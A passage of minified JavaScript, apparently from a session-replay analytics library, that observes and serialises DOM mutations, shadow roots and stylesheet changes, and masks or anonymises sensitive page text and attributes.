0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=vs("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return $e(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Cr(this.A)}disconnect(){xs.isSupported()&&s.Pr(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Ir={childList:!0,subtree:!0},n.zf=t=>{s.si.has(t)||(s.V.observe(t,s.Ir),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ZS=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},n.tw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),aE=(()=>{class s{constructor(t){this.ew=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.iw=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ue],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ue],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await kl(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Qi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Qi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new pa(this.iw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.nw(e);let i=He(e,o=>o[Ue]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}nw(t){K(t,e=>{if(this._a.has(e))return;let i=this.ew++;e[Ue]=i,this._a.add(e);let r=this.rw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}rw(t){let e=[];try{e=He(t.cssRules,i=>i.cssText)}catch{}return e}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"setStyleSheets",null),s})(),cE=qs(dE,"optimizeMutations"),lE=csSymbol.for("ignoreNextSerialization");function hE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!et.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=et.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!et.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!et.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,_=f.previousSibling!==g,A=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&A&&(r.set(f.nextSibling,S),A=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function uE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function dE(s){let n=hE(),t=[];for(let e of s)e.type==="childList"&&uE(e,n);for(let e of s)switch(e.type){case"attributes":pE(e,n,t);break;case"characterData":fE(e,n,t);break;case"childList":yE(e,n,t);break}return t}function fE(s,n,t=[]){let e=s.target;return et.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!mE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function pE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return et.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var gE=30;function mE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+gE,!1)}function yE(s,n,t=[]){let e=et.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):et.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Yi(s.removedNodes,g=>{if(et.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[lE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Oc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Oc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Oc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let r=ur(o=>e(o,this),!0);this.A=vs("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?sf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),EE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.ow=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Yf=new pa(e=>$t(async()=>{await kl(),this.ow(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new aE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.aw(e),(e,i)=>{i==="added"&&this.lw(e)}),this.V.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}aw(t){if(this.Xl)return;let e=cE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:et.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Ss(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:He(t.removedNodes,c=>c)};this.A(o)}}lw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return rt([P()],s.prototype,"processAttributeChanged",null),rt([P()],s.prototype,"processCharacterDataChanged",null),rt([P()],s.prototype,"processChildListChanged",null),s})(),vE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),SE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),wE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),_E=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),bE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),AE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Wo(t)&&(i[r].value=Th(t))}return i}}return s})(),Nc={workTime:40,async:!0,initialDOM:!0};var Bi=csSymbol("InitialDom"),Mc=csSymbol.for("ignoreNextSerialization");function Oh(s){return s[Mc]?(delete s[Mc],!0):!1}function TE(s=Nc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Nc.workTime);let r=vs("serialize:callback",y=>e(y)),o=new sn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=Fi(v);s.async&&s.initialDOM&&ct.setProperty(v,Bi,!0),c(v,T)}},l,h=!0,u=8,f=vs("work",()=>{var y;if(h)l=Fi(t),s.async&&s.initialDOM&&ct.setProperty(t,Bi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=IE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(on(v))continue;let _=0;for(let A=csNodefirstChild.apply(v);A;A=csNodenextSibling.apply(A)){if(Oh(A))continue;let x=Fi(A);s.async&&s.initialDOM&&ct.setProperty(A,Bi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function RE(s){let n=Fi(s),t=n;if(on(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Oh(r)||(t.children[e++]=wo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=wo(i)),n}var wo=qs(RE,"serializeSync");function Fi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new je(s),n.attributes=PE(s);break;case 3:t=new Ch(s);break;case 4:t=new vE(s);break;case 8:t=new SE(s);break;case 10:t=new wE(s);break;case 9:t=new _E(s);break;case 11:t=new bE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function CE(){Bi=csSymbol("InitialDom")}function IE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function PE(s){return on(s)?[]:AE.create(s)}var ga=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),OE=TE(),NE=(()=>{class s extends ee{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Wy(this.hw,this),this.z=new EE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,CE(),t()};this.produceEvent(new ga(i=>OE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}hw(t){if(!this.uw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Si(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Vl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=He(e.nodes,wo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Fi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!ct.getProperty(t,Bi)}uw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ei=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ys=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let r=vs("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){$t(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),ME=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof je){let c=D.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}ct.traverse(r,c=>{if(c instanceof je){let l=D.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&$.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=D,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=r[c],h=o[c],u=D.getMaskedElementDetails(h);if(u.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let f=D.getMaskedAttributeDetails(h);for(let y of(e=f.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[y];u.state===i.Parent&&this.Ra(l,u)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),je.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return he([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return ct.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){ct.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),DE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,kE="\uFF41",xE=/[^ａ\s]/g,LE="a";function Ur(s){let n=csString.prototype.replace.call(s,DE,kE);return csString.prototype.replace.call(n,xE,LE)}function UE(s,n){let t=n==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var VE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Or=e,this.D=i,this.Ca=r,this.fw=o,this.Nr=Zo(this.Or)}sanitize(t,e){return ct.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===Es.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?ct.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(je.isElement(i))return this.pw(i);if(i.nodeType===Es.CDATA_SECTION_NODE){let o=i;o.data=this.us?Ur(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:Ur(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}pw(t){let e=Gs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.gw(e,i,o))return r;if(Dp(i))return kp(e,i,r)?this.D.anonymizePII(r):r;let c=this.fw&&i==="placeholder";return this.us&&(xp(e,i,o)||c)?Ur(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}gw(t,e,i){return Mp(t,e,i)||this.Nr.has(e)}}return s})(),Dc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.mw(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static mw(t){return(e,i)=>t(He(e,jE),i)}}return s})();function jE(s){return s.isVisible||!et.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var _o=()=>(s,n,t)=>{t.value=HE(t.value)};function HE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Fo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}_o.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var BE=(()=>{class s{constructor(t){this.A=t,this.ni=new Map,this.Kf=e=>{let i=e.target;if(this.ni.has(i))return!0;let r=!1;return this.ni.forEach((o,c)=>{r||!this.ni.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.V=new csMutationObserver(e=>{_o.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Kf)),e.length&&$t(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.V.disconnect(),this.ni=new Map}takeRecords(){return this.V.takeRecords()}observe(t,e){return 